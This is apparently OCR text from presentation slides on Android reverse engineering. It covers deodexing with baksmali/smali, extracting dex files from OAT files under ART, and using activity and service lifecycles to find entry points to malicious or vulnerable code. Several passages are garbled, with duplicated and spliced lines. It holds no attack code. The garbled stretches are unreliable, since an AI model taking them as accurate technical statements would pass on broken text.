

(often) only executable code shipped for preinstalled applications on system images

1. Pull Framework files (needed to deodex)

- 2. Deodex the files to get dex file
	- 1. baksmali file against framework files
	- 2. smali output again for dex file
- 3. Use dex file like nothing was ever different
- 1. Pull oat file
- 2. Cut out dex file
- 3. Use dex file like nothing was ever different

Google is switching over to ART instead of DVM, so dex files are going away. How do I reverse OAT files?!

> So many people… Seriously, so many.




#### Google is switching over to ART instead of DVM, so dex Thoughts on counter-points:

files are going away. How do I Would break backwards compatibility

Thoughts on counter-points:<br>
SO<br>
Would break backwards compatibility<br>
OAT is an optimized file,<br>
not unoptimized file format<br>
Ich like we don't compile directly to o OAT is an optimized file, not unoptimized file format (Much like we don't compile directly to odex)

So many people… Thoughts on counter-points:<br>
Solutions are contributed for the COAT is an optimized file,<br>
COAT is an optimized file,<br>
The unoptimized file format<br>
uch like we don't compile directly to odex)<br>
DAT file contain Dex files as OAT file contain Dex files as it transforms from this point .java -> (javac) -> .class -> (dx) -> .dex

Seriously, so many. …though likely for a long time Require SDK to first support .java -> (javac) -> .class -> (???) -> OAT (or non-dex OAT file)



# **C ANDROID LIFECYCLES**

Understanding where things might hide

#### Proper understanding of the lifecycle allows us to…

- Identify entry points into application
- Follow control flow of applications
- Find cross-references to malicious/vulnerable code which is not specifically linked by function calls

Allows us to properly map out….

- Reversing things in a fast, meaningful way
- Design static analyzer entry points of code execution



# **C ANDROID ACTIVITY LIFECYCLE**

Developer version



\*Image from Google Developer Site

# **C ANDROID ACTIVITY LIFECYCLE**

Developer version



# **C ANDROID ACTIVITY LIFECYCLE**

Classes extended

Creating a simple Activity extends all these classes…



Compiling at Android SDK 22 with backward compatibility to 15



Compiling at Android SDK 22 with backward compatibility to 15



### ANDROID SERVICE LIFECYCLE

Developer version



\*Image from Google Developer Site

### ANDROID SERVICE LIFECYCLE

Developer version

